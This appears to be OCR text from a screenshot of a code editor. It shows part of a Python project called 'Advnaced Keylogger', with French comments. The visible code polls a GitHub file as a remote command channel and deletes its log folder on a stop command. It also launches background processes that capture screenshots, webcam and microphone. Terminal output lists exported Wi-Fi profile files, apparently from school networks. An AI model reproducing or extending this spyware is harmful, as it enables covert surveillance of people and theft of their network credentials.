 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py github.py txt Decryptor.py
Advnaced Keylogger.py > ...
180 def commandeAdmin(command="STOP"):
181 try:
182 while True:
183 content = read_github("command.txt").strip()
184 if content == command:
185 shutil.rmtree(r"C:\Users\Public\Logs")
186 sys.exit(0)
187 time.sleep(20)
188 except Exception:
189 write_github_file("command.txt", "ACTIVE")
190
191
192 ############################ structure de Main ###########################################
193 def main():
194 commandeAdmin()
195
196 info(file_path)
197
198 ######################## répétition des taches en arrière plan ###################################
199 p1 = multiprocessing.Process(target=commandeAdmin)
200 p2 = multiprocessing.Process(target=screenshot, args=(file_path,))
201 p3 = multiprocessing.Process(target=webcam, args=(file_path,))
202 p4 = multiprocessing.Process(target=microphone, args=(file_path,))
203 p1.start()
204 p2.start()
205 time.sleep(12)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Logs/Wi-Fi-S22.xml
✅ Logs/Wi-Fi-Salle C02.xml
✅ Logs/Wi-Fi-Salle C13.xml
✅ Logs/Wi-Fi-Salle C14.xml
✅ Logs/Wi-Fi-Salle etude.xml
✅ Logs/Wi-Fi-Salle L11.xml
✅ Logs/Wi-Fi-SecoursCorrezInfo.xml
✅ Logs/Wi-Fi-SFR_7660_5GHZ.xml
✅ Logs/Wi-Fi-Tests position.xml
✅ Logs/Wi-Fi-wifi info.xml
✅ Logs/Wi-Fi-Zozo L'artichaut .xml
powershell
Python
0 0
Ln 220, Col 96 Spaces: 4 UTF-8 LF {} Python 3.13.7